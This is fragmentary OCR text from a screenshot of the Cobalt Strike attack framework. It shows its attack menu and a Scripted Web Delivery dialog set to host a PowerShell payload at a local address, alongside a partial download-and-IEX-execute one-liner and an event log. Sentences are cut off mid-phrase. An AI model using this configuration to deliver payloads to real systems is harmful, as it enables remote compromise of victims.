 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Packages
Web Drive-by
Spear Phish
Manage
Clone Site
Host File
Scripted Web Delivery (S)
Signed Applet Attack
Smart Applet Attack
System Profiler
:80/a'))"
缩，并IEX执行
Scripted Web Delive...
This attack hosts an artifact that delivers a full Cobalt
Strike payload. The provided one-liner will allow you to
URI Path: /a
Local Host: 192.168.1.1
Local Port: 80
Listener: test ...
Type: powershell
x64: Use x64 payload
SSL: Enable SSL
Launch Help
Event Log X
03/29 09:58:56 *** xiaogang has joined.
03/29 09:59:17 *** xiaogang hosted Scripted Web Delivery (powe